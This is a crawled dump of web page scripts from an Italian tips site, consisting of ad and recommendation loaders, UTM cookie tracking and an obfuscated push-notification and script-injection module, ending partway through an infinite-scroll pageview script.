    var wrapper = document.getElementById('WB_CIT_Inpost_Below_Content');

    if (window.wp_inf_post === true) {
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/CIT_Below_Content';

        wrapper.appendChild(dfpUnit);
    } else {
        // show adsense unit
        var adsenseScript = document.createElement('script');
        adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
        adsenseScript.async = 'async';

        var adsenseUnit = document.createElement('ins');
        adsenseUnit.classList.add('adsbygoogle');
        adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
        adsenseUnit.dataset.adSlot = '9480942693';
        adsenseUnit.dataset.adFormat = 'auto';
        adsenseUnit.dataset.fullWidthResponsive = 'true';
        adsenseUnit.style.display = 'block';

        wrapper.appendChild(adsenseScript);
        wrapper.appendChild(adsenseUnit);

        (adsbygoogle = window.adsbygoogle || []).push({});
    }
})();
</script>`; 
footer_script['google-ntbf'] = `<!-- --><script type="text/javascript">
var utmCampaign = window.WS.getVariable('utm_campaign') || window.WS.getCampaignCookie();
            var utmTerm = window.WS.getVariable('utm_term') || window.WS.getTermCookie();
var pageId = '_organic';

if (utmCampaign && utmTerm) {
      pageId = [utmCampaign, utmTerm].join('|');
} else if(utmCampaign) {
      pageId = utmCampaign + "|UNKNOWN";
 }

Hood('utm', 'source', 'push:' + pageId);
</script>`; 
header_script['default'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto', tracking_codes: wbTabTrc});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/weblogmedia-consiglietrucci/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>`; 
content_script['default'] = `<!-- --><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: window.wp_inf_post ? 'alternating-thumbnails-a' : 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: window.wp_inf_post ? 'FB Feed' : 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>`; 
footer_script['default'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});

var utmCampaign = window.WS.getVariable('utm_campaign') || window.WS.getCampaignCookie();
            var utmTerm = window.WS.getVariable('utm_term') || window.WS.getTermCookie();
var pageId = '_organic';

if (utmCampaign && utmTerm) {
      pageId = [utmCampaign, utmTerm].join('|');
} else if(utmCampaign) {
      pageId = utmCampaign + "|UNKNOWN";
 }

Hood('utm', 'source', 'push:' + pageId);
</script>`; 
header_script['zemanta'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto', tracking_codes: wbTabTrc});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/weblogmedia-consiglietrucci/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>`; 
content_script['zemanta'] = `<!-- --><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: window.wp_inf_post ? 'alternating-thumbnails-a' : 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: window.wp_inf_post ? 'FB Feed' : 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>`; 
footer_script['zemanta'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});

var utmCampaign = window.WS.getVariable('utm_campaign') || window.WS.getCampaignCookie();
            var utmTerm = window.WS.getVariable('utm_term') || window.WS.getTermCookie();
var pageId = '_organic';

if (utmCampaign && utmTerm) {
      pageId = [utmCampaign, utmTerm].join('|');
} else if(utmCampaign) {
      pageId = utmCampaign + "|UNKNOWN";
 }

Hood('utm', 'source', 'push:' + pageId);
</script>`; 
var _0x379d=['default','setTime','querySelector','getElementsByTagName','textContent','getElementById','prototype','ask','_sx','write','test','tags','[utm_term_js]','utm_source','log','[the_permalink_js]','[utm_term]','getPushStatus','setAttribute','_taboola','getTermCookie','apple','performance','head','Hood','source','beforeend','external-page-view-id-generated','?hf=','innerHTML','expires=','type','taboola','toUTCString','substring','loadLibrary','trim','exec','out','nws_shortcodes','zemantaob','zmaob','.nws_custom_script[data-shortcode-id=\x27','navigationStart','userAgent','no-term','https://cdn.taboola.com/webpush/id.js','value','toLowerCase','insertAdjacentHTML','push','async','location','call','_tcl','event','parentNode','Notification','join','undefined','searchParams','replaceAll','anonymous','html','length','code','alternative','[the_permalink]','nws_async','indexOf','[utm_campaign]','outbrain','getCampaignCookie','timing','dispatchEvent','safari','google-ntbf','_cp','_tm','split','content_script','vendor','content_script_js','getVariable','https://beacon.taboola.com?cat=webpush&event=tgidFound&id=','now','setPartnerID','Promise','src','scripts','script','prompt','facebook','krpopin','utm_campaign','replace','-pf.js','permalink','getCookie','path=/','=;\x20Max-Age=-99999999;','appendChild','_organic','toFixed','navigator','SameSite=Lax','onPushBlock','init','href','custom_script_','createElement','random','footer','cookie','block','text/javascript','push:','WB\x20Push:\x20initialized','tab','utm_term','.js','requestPushPermission','no-id','&event=','https://cdn.ocmhood.com/sdk/hood.js'];(function(_0x1465e3,_0x379dc6){var _0x27033f=function(_0x27bf56){while(--_0x27bf56){_0x1465e3['push'](_0x1465e3['shift']());}};_0x27033f(++_0x379dc6);}(_0x379d,0x135));var _0x2703=function(_0x1465e3,_0x379dc6){_0x1465e3=_0x1465e3-0x0;var _0x27033f=_0x379d[_0x1465e3];return _0x27033f;};var _0x5b5687=_0x2703;window['WS']=function(){function _0x27bf56(_0x1b71dc){var _0x345994=_0x2703,_0x558175=new URL(window[_0x345994('0x76')][_0x345994('0x31')]);return _0x558175[_0x345994('0x1')]['get'](_0x1b71dc);}function _0x2fba9d(_0x1ce16b,_0x533d42,_0x23f30a){var _0x5b3da0=_0x2703,_0x5c7573=[_0x1ce16b+'='+_0x533d42];if(_0x23f30a){var _0x1f6590=new Date();_0x1f6590[_0x5b3da0('0x43')](_0x1f6590['getTime']()+_0x23f30a*0x3c*0x3e8),_0x5c7573[_0x5b3da0('0x74')](_0x5b3da0('0x60')+_0x1f6590[_0x5b3da0('0x63')]());}_0x5c7573[_0x5b3da0('0x74')](_0x5b3da0('0x28')),_0x5c7573[_0x5b3da0('0x74')](_0x5b3da0('0x2e')),document[_0x5b3da0('0x36')]=_0x5c7573['join'](';\x20');}function _0x570168(_0x4bc467){var _0x554114=_0x2703,_0x4e05c6=_0x4bc467+'=',_0x148ebf=document[_0x554114('0x36')][_0x554114('0x14')](';');for(var _0xe65bf8=0x0;_0xe65bf8<_0x148ebf['length'];_0xe65bf8++){var _0x52f65a=_0x148ebf[_0xe65bf8];while(_0x52f65a['charAt'](0x0)=='\x20'){_0x52f65a=_0x52f65a['substring'](0x1,_0x52f65a[_0x554114('0x5')]);}if(_0x52f65a['indexOf'](_0x4e05c6)==0x0)return _0x52f65a[_0x554114('0x64')](_0x4e05c6[_0x554114('0x5')],_0x52f65a[_0x554114('0x5')]);}return null;}function _0x16b2cf(_0x10142f){var _0x395d1c=_0x2703;document[_0x395d1c('0x36')]=_0x10142f+_0x395d1c('0x29');}function _0x12eec8(_0x52300e){var _0x209533=_0x2703;_0x2fba9d(_0x209533('0x4a'),_0x52300e,0x1e);}function _0x1d042d(){return _0x570168('_sx');}function _0x5ed09b(_0x384dbf){var _0x35bf1f=_0x2703;_0x2fba9d(_0x35bf1f('0x12'),_0x384dbf,0x1e);}function _0x54b059(){return _0x570168('_cp');}function _0x13538a(_0x963099){var _0x1e3a7c=_0x2703;_0x2fba9d(_0x1e3a7c('0x13'),_0x963099,0x1e);}function _0x34ec0b(){var _0x2cf79c=_0x2703;return _0x570168(_0x2cf79c('0x13'));}function _0xea6cbc(){var _0x477cd3=_0x2703;return _0x27bf56(_0x477cd3('0x4f'))||_0x1d042d();}function _0xe7accd(){var _0x1d76e5=_0x2703;return _0x27bf56(_0x1d76e5('0x23'))||_0x54b059();}function _0x216d3a(){var _0xb93d1d=_0x2703;return _0x27bf56(_0xb93d1d('0x3c'))||_0x34ec0b();}function _0x26d6d9(){var _0x31e578=_0x2703;return _0x27bf56('tclid')||_0x570168(_0x31e578('0x78'));}function _0x18e75b(){var _0x1e057a=_0x2703,_0x221dbc=_0xea6cbc();_0x221dbc&&_0x12eec8(_0x221dbc);var _0x3ddebb=_0xe7accd();_0x3ddebb&&_0x5ed09b(_0x3ddebb);var _0x51cebf=_0x216d3a();_0x51cebf&&_0x13538a(_0x51cebf);var _0x1f59cf=_0x26d6d9();_0x1f59cf&&_0x2fba9d(_0x1e057a('0x78'),_0x1f59cf,0x1e);}var _0x24faeb=null;function _0x412e28(){return _0x24faeb;}function _0x3cec24(){var _0x5dc188=_0x2703,_0x540cda=_0xe7accd(),_0x276728=_0x216d3a()||_0x5dc188('0x6f'),_0x3e1f10=_0x26d6d9()||_0x5dc188('0x3f'),_0x16305c=((window['performance'][_0x5dc188('0xe')][_0x5dc188('0x6d')]+window[_0x5dc188('0x58')][_0x5dc188('0x1a')]())*Math[_0x5dc188('0x34')]()*0xf4240)[_0x5dc188('0x2c')]();_0x24faeb=_0x16305c;_0x540cda&&(_0x24faeb=[_0x540cda,_0x276728,_0x3e1f10,_0x16305c][_0x5dc188('0x7c')]('||'));window[_0x5dc188('0x55')]=window[_0x5dc188('0x55')]||[],window[_0x5dc188('0x55')][_0x5dc188('0x74')]({'external_page_view':_0x24faeb});var _0x180047=new CustomEvent(_0x5dc188('0x5d'),{'detail':{'externalPageViewId':_0x24faeb}});document[_0x5dc188('0xf')](_0x180047);}function _0x2af54c(){var _0x208b6c=_0x2703,_0x2cbbf0=_0xea6cbc();if(_0x2cbbf0==null)return'default';_0x2cbbf0=_0x2cbbf0[_0x208b6c('0x72')]();if(_0x2cbbf0=='ob'||_0x2cbbf0==_0x208b6c('0x68')||_0x2cbbf0==_0x208b6c('0xc')||_0x2cbbf0==_0x208b6c('0x22'))return _0x208b6c('0xc');if(_0x2cbbf0=='zmaob'||_0x2cbbf0==_0x208b6c('0x6a')||_0x2cbbf0==_0x208b6c('0x6b')||_0x2cbbf0==_0x208b6c('0x6a'))return'zemanta';if(_0x2cbbf0==_0x208b6c('0x11'))return'google-ntbf';if(_0x2cbbf0==_0x208b6c('0x21'))return _0x208b6c('0x21');if(_0x2cbbf0=='taboola'||_0x2cbbf0==_0x208b6c('0x3b'))return _0x208b6c('0x62');return _0x208b6c('0x42');}function _0x3078fd(_0x36fedf){var _0x4b683c=_0x2703,_0x34774a=[],_0x4ac86a=[],_0x454eb3,_0xdec93c=/<script(.*?)>([\s\S]*?)<\/script>/gim;do{_0x454eb3=_0xdec93c[_0x4b683c('0x67')](_0x36fedf),_0x454eb3&&_0x4ac86a[_0x4b683c('0x74')](_0x454eb3);}while(_0x454eb3);for(var _0x210fd4=0x0;_0x210fd4<_0x4ac86a[_0x4b683c('0x5')];_0x210fd4++){var _0x4eb829={};typeof _0x4ac86a[_0x210fd4][0x2]!==_0x4b683c('0x0')&&_0x4ac86a[_0x210fd4][0x2]!=''?(_0x4eb829['type']=_0x4b683c('0x6'),_0x4eb829[_0x4b683c('0x6')]=_0x419dcb(_0x4ac86a[_0x210fd4][0x2]),_0x4eb829[_0x4b683c('0x4d')]={}):_0x4eb829={'type':'link','tags':{}};var _0x2623b8=_0x4ac86a[_0x210fd4][0x1];_0x2623b8=_0x2623b8[_0x4b683c('0x66')]();var _0x492f4b=_0x2623b8['split']('\x20');for(var _0x11d059=0x0;_0x11d059<_0x492f4b['length'];_0x11d059++){_0x492f4b[_0x11d059]=_0x492f4b[_0x11d059]['split']('='),_0x492f4b[_0x11d059][0x0]=_0x492f4b[_0x11d059][0x0][_0x4b683c('0x66')](),typeof _0x492f4b[_0x11d059][0x1]!=='undefined'&&(_0x492f4b[_0x11d059][0x1]=_0x492f4b[_0x11d059][0x1][_0x4b683c('0x24')](/"/g,''),_0x492f4b[_0x11d059][0x1]=_0x492f4b[_0x11d059][0x1]['replace'](/'/g,''),_0x492f4b[_0x11d059][0x1]=_0x492f4b[_0x11d059][0x1][_0x4b683c('0x66')]());}for(var _0x4e9d03=0x0;_0x4e9d03<_0x492f4b[_0x4b683c('0x5')];_0x4e9d03++){if(_0x492f4b[_0x4e9d03][0x0]==_0x4b683c('0x75'))_0x4eb829[_0x4b683c('0x4d')][_0x4b683c('0x75')]=_0x4b683c('0x75');else{if(_0x492f4b[_0x4e9d03][0x0]==_0x4b683c('0x1d')){_0x4eb829[_0x4b683c('0x4d')]['src']=_0x492f4b[_0x4e9d03][0x1];for(var _0x1facef=0x2;_0x1facef<_0x492f4b[_0x4e9d03]['length'];_0x1facef++){_0x4eb829['tags'][_0x4b683c('0x1d')]+='='+_0x492f4b[_0x4e9d03][_0x1facef];}_0x4eb829[_0x4b683c('0x4d')][_0x4b683c('0x1d')]=_0x419dcb(_0x4eb829[_0x4b683c('0x4d')][_0x4b683c('0x1d')]);}else{if(_0x492f4b[_0x4e9d03][0x0]=='id')_0x4eb829[_0x4b683c('0x4d')]['id']=_0x492f4b[_0x4e9d03][0x1];else _0x492f4b[_0x4e9d03][0x0]==_0x4b683c('0x61')&&(_0x4eb829[_0x4b683c('0x4d')]['type']=_0x492f4b[_0x4e9d03][0x1]);}}}(typeof _0x4eb829['code']!==_0x4b683c('0x0')||typeof _0x4eb829[_0x4b683c('0x4d')]['src']!==_0x4b683c('0x0'))&&_0x34774a[_0x4b683c('0x74')](_0x4eb829);}for(var _0x1facef=0x0;_0x1facef<_0x4ac86a[_0x4b683c('0x5')];_0x1facef++){_0x36fedf=_0x36fedf[_0x4b683c('0x24')](_0x4ac86a[_0x1facef][0x0],'');}return typeof _0x36fedf===_0x4b683c('0x0')&&(_0x36fedf=''),{'scripts':_0x34774a,'html':_0x419dcb(_0x36fedf['trim']())};}function _0x419dcb(_0x215882){var _0x7e0251=_0x2703,_0x78f09f=window['nws_settings'],_0x36fe66=[];_0x36fe66[_0x7e0251('0x74')]({'code':_0x7e0251('0x8'),'value':_0x78f09f[_0x7e0251('0x26')]}),_0x36fe66['push']({'code':_0x7e0251('0x51'),'value':_0x78f09f[_0x7e0251('0x26')]}),_0x36fe66[_0x7e0251('0x74')]({'code':_0x7e0251('0x52'),'value':_0x34ec0b()}),_0x36fe66[_0x7e0251('0x74')]({'code':_0x7e0251('0x4e'),'value':_0x34ec0b()}),_0x36fe66[_0x7e0251('0x74')]({'code':_0x7e0251('0xb'),'value':_0x54b059()}),_0x36fe66[_0x7e0251('0x74')]({'code':'[utm_campaign_js]','value':_0x54b059()});var _0x656c59;for(var _0x39cecf=0x0;_0x39cecf<_0x36fe66[_0x7e0251('0x5')];_0x39cecf++){_0x656c59=_0x36fe66[_0x39cecf];var _0x27cc3c='';if(_0x656c59[_0x7e0251('0x71')])_0x27cc3c=_0x656c59['value'];else _0x656c59[_0x7e0251('0x7')]&&(_0x27cc3c=_0x656c59[_0x7e0251('0x7')]);var _0x3af92f=_0x656c59['code'];_0x3af92f=_0x3af92f[_0x7e0251('0x24')]('[','\x5c['),_0x3af92f=_0x3af92f['replace'](']','\x5c]');var _0x2ff245=new RegExp(_0x3af92f,'g');_0x215882=_0x215882[_0x7e0251('0x24')](_0x2ff245,_0x27cc3c);}return _0x215882;}function _0x2a9358(_0x230785,_0x2bf455){var _0x5ff1dd=_0x2703;typeof _0x2bf455===_0x5ff1dd('0x0')&&(_0x2bf455=document[_0x5ff1dd('0x45')]('head')[0x0]);var _0x6b6d49=document[_0x5ff1dd('0x33')](_0x5ff1dd('0x1f'));_0x6b6d49[_0x5ff1dd('0x61')]=_0x5ff1dd('0x38'),typeof _0x230785[_0x5ff1dd('0x4d')]['id']!==_0x5ff1dd('0x0')&&(_0x6b6d49['id']=_0x230785[_0x5ff1dd('0x4d')]['id']),_0x230785['type']=='code'?(typeof _0x230785[_0x5ff1dd('0x4d')][_0x5ff1dd('0x61')]!==_0x5ff1dd('0x0')&&(_0x6b6d49['type']=_0x230785['tags']['type']),_0x6b6d49[_0x5ff1dd('0x5f')]=_0x230785[_0x5ff1dd('0x6')]):(_0x6b6d49['src']=_0x230785[_0x5ff1dd('0x4d')][_0x5ff1dd('0x1d')],typeof _0x230785[_0x5ff1dd('0x4d')][_0x5ff1dd('0x75')]!==_0x5ff1dd('0x0')&&(_0x6b6d49['async']=_0x230785[_0x5ff1dd('0x4d')][_0x5ff1dd('0x75')]),typeof _0x230785['tags'][_0x5ff1dd('0x61')]!==_0x5ff1dd('0x0')&&(_0x6b6d49[_0x5ff1dd('0x61')]=_0x230785[_0x5ff1dd('0x4d')]['type'])),_0x2bf455[_0x5ff1dd('0x2a')](_0x6b6d49);}function _0x549cb1(){var _0x237f11=_0x2703,_0xa49f41=_0x2af54c();_0xa49f41=_0xa49f41===_0x237f11('0x21')?_0x237f11('0x42'):_0xa49f41;var _0xc4145f=header_script[_0xa49f41];if(_0xc4145f=='')return;var _0x22cbe9=_0x3078fd(_0xc4145f);for(var _0x32a5f2=0x0;_0x32a5f2<_0x22cbe9[_0x237f11('0x1e')]['length'];_0x32a5f2++){_0x2a9358(_0x22cbe9['scripts'][_0x32a5f2]);}document[_0x237f11('0x45')](_0x237f11('0x59'))[0x0][_0x237f11('0x73')]('beforeend',_0x22cbe9[_0x237f11('0x4')]);}function _0x1b2015(){var _0x1709a6=_0x2703,_0x46b49d=_0x2af54c();_0x46b49d=_0x46b49d===_0x1709a6('0x21')?_0x1709a6('0x42'):_0x46b49d;var _0x5ee853,_0x2f8695=content_script[_0x46b49d];if(_0x2f8695=='')return![];var _0x4ff757=_0x3078fd(_0x2f8695);if(typeof window[_0x1709a6('0x9')]===_0x1709a6('0x0')||window[_0x1709a6('0x9')]!==![]){_0x5ee853=document['getElementById'](_0x1709a6('0x15'));if(!_0x5ee853)return![];_0x5ee853[_0x1709a6('0x73')](_0x1709a6('0x5c'),_0x4ff757[_0x1709a6('0x4')]);for(var _0x306849=0x0;_0x306849<_0x4ff757['scripts'][_0x1709a6('0x5')];_0x306849++){_0x2a9358(_0x4ff757[_0x1709a6('0x1e')][_0x306849],_0x5ee853);}}else{document[_0x1709a6('0x4b')](_0x4ff757[_0x1709a6('0x4')]),_0x5ee853=document[_0x1709a6('0x47')](_0x1709a6('0x17'));for(var _0x306849=0x0;_0x306849<_0x4ff757[_0x1709a6('0x1e')][_0x1709a6('0x5')];_0x306849++){_0x2a9358(_0x4ff757[_0x1709a6('0x1e')][_0x306849],_0x5ee853);}}}function _0x35e391(){var _0x46cad5=_0x2703,_0x5e565e=_0x2af54c();_0x5e565e=_0x5e565e===_0x46cad5('0x21')?_0x46cad5('0x42'):_0x5e565e;var _0xf890d0=document[_0x46cad5('0x45')](_0x46cad5('0x35'))[0x0];(typeof window['nws_async']!==_0x46cad5('0x0')&&window[_0x46cad5('0x9')]===![]||typeof _0xf890d0===_0x46cad5('0x0'))&&(_0xf890d0=document['getElementsByTagName']('head')[0x0]);var _0x90303f=footer_script[_0x5e565e];if(_0x90303f=='')return![];var _0x42e4c4=_0x3078fd(_0x90303f);_0xf890d0[_0x46cad5('0x73')](_0x46cad5('0x5c'),_0x42e4c4[_0x46cad5('0x4')]);for(var _0x187a85=0x0;_0x187a85<_0x42e4c4['scripts'][_0x46cad5('0x5')];_0x187a85++){_0x2a9358(_0x42e4c4[_0x46cad5('0x1e')][_0x187a85],_0xf890d0);}}function _0x46003d(){var _0xb3b528=_0x2703,_0x140d6e=function(_0x548e08,_0x74ecd9){var _0x2b8343=_0x2703;_0x548e08[_0x2b8343('0x74')]=function(_0x15633c){var _0x24816b=_0x2b8343;Array[_0x24816b('0x48')][_0x24816b('0x74')][_0x24816b('0x77')](_0x548e08,_0x15633c),_0x74ecd9(_0x548e08);};};window['nws_shortcodes']=window[_0xb3b528('0x69')]||[],_0x140d6e(window['nws_shortcodes'],function(_0x3f4564){var _0x3695a6=_0xb3b528;for(var _0x30bcdf=0x0;_0x30bcdf<_0x3f4564[_0x3695a6('0x5')];_0x30bcdf++){_0x509ac2(_0x3f4564[_0x30bcdf]);}});for(var _0x794649=0x0;_0x794649<window[_0xb3b528('0x69')][_0xb3b528('0x5')];_0x794649++){_0x509ac2(window[_0xb3b528('0x69')][_0x794649]);}}function _0x509ac2(_0x1ee39d){var _0x40c587=_0x2703,_0x45d216=_0x1ee39d['id'],_0xbe9831=document[_0x40c587('0x47')](_0x40c587('0x32')+_0x45d216),_0x1e841a=_0xbe9831[_0x40c587('0x46')];_0x1e841a=_0x1e841a[_0x40c587('0x2')]('<+','</');var _0x19704a=document[_0x40c587('0x44')](_0x40c587('0x6c')+_0x45d216+'\x27]');if(_0x19704a){var _0x297e90=_0x19704a['getAttribute']('data-is-processed');if(_0x297e90!==null&&_0x297e90!='')return![];var _0x255655=_0x3078fd(_0x1e841a);_0x19704a[_0x40c587('0x73')]('beforeend',_0x255655['html']);for(var _0x4a515c=0x0;_0x4a515c<_0x255655[_0x40c587('0x1e')][_0x40c587('0x5')];_0x4a515c++){_0x2a9358(_0x255655[_0x40c587('0x1e')][_0x4a515c],_0x19704a);}_0x19704a[_0x40c587('0x54')]('data-is-processed',0x1);}}function _0x3e3b5a(_0x271a1b,_0x5316bf){var _0x1948ab=_0x2703,_0x4c9973=_0x3078fd(_0x271a1b);_0x5316bf[_0x1948ab('0x73')]('beforeend',_0x4c9973[_0x1948ab('0x4')]);for(var _0x2b831c=0x0;_0x2b831c<_0x4c9973['scripts'][_0x1948ab('0x5')];_0x2b831c++){_0x2a9358(_0x4c9973[_0x1948ab('0x1e')][_0x2b831c]);}}function _0x24befd(){_0x18e75b(),_0x3cec24(),_0x549cb1(),_0x1b2015(),_0x35e391(),_0x46003d();}return{'init':_0x24befd,'getVariable':_0x27bf56,'getCookie':_0x570168,'getSourceCookie':_0x1d042d,'getCampaignCookie':_0x54b059,'getTermCookie':_0x34ec0b,'getUtmSource':_0xea6cbc,'getUtmCampaign':_0xe7accd,'getUtmTerm':_0x216d3a,'insertJsAndHtml':_0x3e3b5a,'splitScriptsFromHtml':_0x3078fd,'determineSource':_0x2af54c,'getExternalPageViewId':_0x412e28};}(),function(_0x2ad70d){function _0x22f856(){var _0x41b4d3=_0x2703;return _0x41b4d3('0x7b')in _0x2ad70d&&_0x2ad70d[_0x41b4d3('0x2d')]['serviceWorker'];}function _0x31a83f(){var _0xbf1e5=_0x2703;return/Android/[_0xbf1e5('0x4c')](_0x2ad70d[_0xbf1e5('0x2d')]['userAgent']);}function _0x231843(){var _0x1e369e=_0x2703,_0x39b114=/Chrome/[_0x1e369e('0x4c')](_0x2ad70d[_0x1e369e('0x2d')]['userAgent']),_0x3c113a=/SamsungBrowser/['test'](_0x2ad70d[_0x1e369e('0x2d')][_0x1e369e('0x6e')]);return _0x39b114===!![]&&_0x3c113a===![];}function _0x35438d(){var _0x2ab19c=_0x2703;if(_0x2ad70d[_0x2ab19c('0x10')])return!![];if(_0x2ad70d['navigator'][_0x2ab19c('0x16')]&&_0x2ad70d[_0x2ab19c('0x2d')]['vendor'][_0x2ab19c('0x72')]()[_0x2ab19c('0xa')](_0x2ab19c('0x57'))>=0x0)return!![];return![];}function _0x5f159c(_0x44d7c7){var _0x5b51c7=_0x2703,_0x5d10ff='wbm',_0x2c1302=_0x2ad70d['WS'][_0x5b51c7('0x27')]('_ga'),_0x4ed1c2=['https://beacon.taboola.com?cat=webpush&src=',_0x5d10ff,'&userId=',_0x2c1302,_0x5b51c7('0x40'),_0x44d7c7][_0x5b51c7('0x7c')]('');console[_0x5b51c7('0x50')]('WB\x20Push:\x20pixel',_0x4ed1c2);var _0x4dd626=new Image();_0x4dd626[_0x5b51c7('0x1d')]=_0x4ed1c2;}_0x2ad70d['WeBlogPush']={'loadLibrary':function(){var _0x30fb97=_0x2703,_0x5c1105=document['createElement'](_0x30fb97('0x1f'));_0x5c1105['type']=_0x30fb97('0x38'),_0x5c1105[_0x30fb97('0x1d')]=_0x30fb97('0x70'),document['getElementsByTagName']('head')[0x0][_0x30fb97('0x2a')](_0x5c1105),!function(_0x2d9177,_0x559f01,_0x18ddfd,_0x2b6f46,_0x41288a,_0x4de611,_0x2a86d0){var _0x2560dd=_0x30fb97;_0x41288a=_0x41288a||_0x2560dd('0x5a'),_0x2560dd('0x1c')in this||(_0x2b6f46=_0x2b6f46['replace'](_0x2560dd('0x3d'),_0x2560dd('0x25'))),_0x2d9177[_0x41288a]=_0x2d9177[_0x41288a]||function(){var _0x3353e2=_0x2560dd;(_0x2d9177[_0x41288a]['q']=_0x2d9177[_0x41288a]['q']||[])[_0x3353e2('0x74')](arguments);},_0x2d9177[_0x41288a]['l']=0x1*new Date(),_0x4de611=_0x559f01[_0x2560dd('0x33')](_0x18ddfd),_0x2a86d0=_0x559f01[_0x2560dd('0x45')](_0x18ddfd)[0x0],_0x4de611[_0x2560dd('0x75')]=0x1,_0x4de611['crossOrigin']=_0x2560dd('0x3'),_0x4de611['src']=_0x2b6f46+_0x2560dd('0x5e')+_0x41288a,_0x2a86d0[_0x2560dd('0x7a')]['insertBefore'](_0x4de611,_0x2a86d0);}(_0x2ad70d,document,_0x30fb97('0x1f'),_0x30fb97('0x41'));},'init':function(_0x32b610,_0x41065b,_0x3a6155,_0x5e8be4,_0x2138a6){var _0x1dda01=_0x2703;_0x3a6155=_0x3a6155||0x64,_0x5e8be4=_0x5e8be4||![],_0x2138a6=_0x2138a6||![];if(!_0x22f856())return;if(_0x35438d())return;console['log'](_0x1dda01('0x3a'));if(_0x5e8be4&&!_0x31a83f())return;if(_0x2138a6&&!_0x231843())return;var _0x37cf24=parseInt(Math[_0x1dda01('0x34')]()*0x64);if(_0x37cf24>_0x3a6155)return;var _0x2a56ea=_0x2ad70d['WS'][_0x1dda01('0x18')](_0x1dda01('0x23'))||_0x2ad70d['WS'][_0x1dda01('0xd')](),_0x470a4b=_0x2ad70d['WS']['getVariable']('utm_term')||_0x2ad70d['WS'][_0x1dda01('0x56')]();_0x2a56ea&&_0x470a4b&&console[_0x1dda01('0x50')]('WB\x20Push:\x20campaign\x20and\x20term\x20found');Hood(_0x1dda01('0x30'),_0x32b610,{'push':_0x41065b,'analytics':!![]});var _0x4f17d3=_0x1dda01('0x39'),_0x53a214=_0x1dda01('0x2b');if(_0x2a56ea&&_0x470a4b)_0x53a214=[_0x2a56ea,_0x470a4b]['join']('|');else _0x2a56ea&&(_0x53a214=_0x2a56ea+'|UNKNOWN');Hood('utm',_0x1dda01('0x5b'),_0x4f17d3+_0x53a214),Hood(_0x1dda01('0x53'),function(_0x3b55f3){var _0x17fac5=_0x1dda01;_0x3b55f3==_0x17fac5('0x20')&&(_0x5f159c(_0x17fac5('0x49')),Hood(_0x17fac5('0x3e')));}),Hood(_0x1dda01('0x79'),'onPushAllow',function(_0x3e59f3){var _0x402ebf=_0x1dda01;if(typeof taboolaID!==_0x402ebf('0x0')){var _0x4ea80b=new Image();Hood(_0x402ebf('0x1b'),'1',taboolaID),_0x4ea80b[_0x402ebf('0x1d')]=_0x402ebf('0x19')+taboolaID;}_0x5f159c('allow');}),Hood(_0x1dda01('0x79'),_0x1dda01('0x2f'),function(_0x1dda52){var _0x3511ca=_0x1dda01;_0x5f159c(_0x3511ca('0x37'));});}};}(window),window['WeBlogPush'][_0x5b5687('0x65')](),window['WS'][_0x5b5687('0x30')]();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.ocmtag.com/tag/NTY4PXN0Mg0nHrH5HSIxO3qmMjE0NvP7.js
body_size: 81
content:
window['NTY4PXN0Mg0nHrH5HSIxO3qmMjE0NvP7']({"analytics":false,"consent":true,"push":"BBrKOqbMxt1OOJRq3dmzbeFxzqHobXUK1h9vJ2M-O61FDOFUQqxW2rXkb_J1Ycph8t1qoyQ0g244ShTNbzb4oeE","push_config":{"prompts":[{"prompt":"native","options":{"onclick":false,"oncustom":"showPushPrompt","onscroll":false}}]},"activityurl":"https://t.ocmthood.com/v2/activity","usersurl":"https://t.ocmthood.com/v2/users"})

--- FILE ---
content_type: application/javascript
request_url: https://www.consiglietrucchi.com/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js
body_size: 315
content:
!function(){var n=null,e=0,t=window.inf_displayed_parts,i=!1;function o(n){return index=parseInt(n)-2,document.querySelectorAll(".scroll_element")[index]}function l(n){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e){var i;i=window.location.pathname.includes("part-")?window.location.pathname.replace(/part-[0-9]+\/?/gm,"part-"+n):window.location.pathname+"part-"+n,i+=window.location.search,window.history.replaceState(window.location.hostname,document.title,i);var l=new CustomEvent("wb-infscroll-navigation",{detail:n});window.dispatchEvent(l);for(var a=window.ga.getAll(),r=0,c=2;r<c;r++)a[r]&&a[r].send("pageview",i)}t&&o(n).scrollIntoView()}!function o(){if(!(++e>20))if(console.log("Check analytics"),window.ga){if(document.querySelectorAll(".scroll_element").length){var a=window.location.pathname.split("/"),r=a.pop();if(""==r&&(r=a.pop()),!1!==r.includes("part-")){var c=r.substring(5);l(c,!1,!0),n=c}document.addEventListener("scroll",(function(e){!function(){var 